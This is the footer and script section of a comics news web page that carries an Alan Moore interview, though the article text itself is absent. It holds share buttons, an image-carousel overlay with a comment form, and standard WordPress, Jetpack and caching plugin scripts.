				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-218753"
				>
				<span id="sharing-linkedin-218753" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-218753"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-218753"
				>
				<span id="sharing-tumblr-218753" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-218753"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-218753"
				>
				<span id="sharing-reddit-218753" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-218753"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-218753"
				>
				<span id="sharing-print-218753" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-218753"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Alan%20Moore%202016%20Christmas%20Interviews%20%E2%80%93%20Part%20II%3A%20%27Julius%20Schwartz%20asked%20me%20to%20write%20his%20final%20issues%20of%20%3Cem%3ESuperman%3C%2Fem%3E%20and%20%3Cem%3EAction%20Comics%3C%2Fem%3E%27&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-218753"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5a6ed2511a" data-email-share-track-url="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=email">
				<span id="sharing-email-218753" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-218753-696e09e302c5d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&amp;post_id=218753&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-218753-696e09e302c5d' data-name='like-post-frame-40170576-218753-696e09e302c5d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading&#8230;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e09e302fa2
    -->

    	<div  style="display:none">
			<div  class="grofile-hash-map-59acea969de316e8356151bad18163ca">
		</div>
		<div  class="grofile-hash-map-1b152558229ecc40246bad7bf3f36f90">
		</div>
		<div  class="grofile-hash-map-f5a8ad8e91e558f0091676744302a731">
		</div>
		<div  class="grofile-hash-map-b93efb8ee9887a6d69e22bde8b33916c">
		</div>
		<div  class="grofile-hash-map-78a2d754924a628b06e368f3d542ec6d">
		</div>
		</div>
				<div  id="jp-carousel-loading-overlay">
			<div  id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div  class="jp-carousel-overlay" style="display: none;">

		<div  class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				
				>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div  class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div  class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" ></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/":218753};
	</script>
				<link data-minify="1" rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1768427861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack-carousel-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1768427861' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768427860" id="adrotate-groups-js" data-rocket-defer defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768427860" id="adrotate-clicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768427860" id="patreon-wordpress-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768427861" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768427860" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768427861" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768427861" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768427861" id="wpgroho-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"218753","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "218753" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"592c4b2931","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
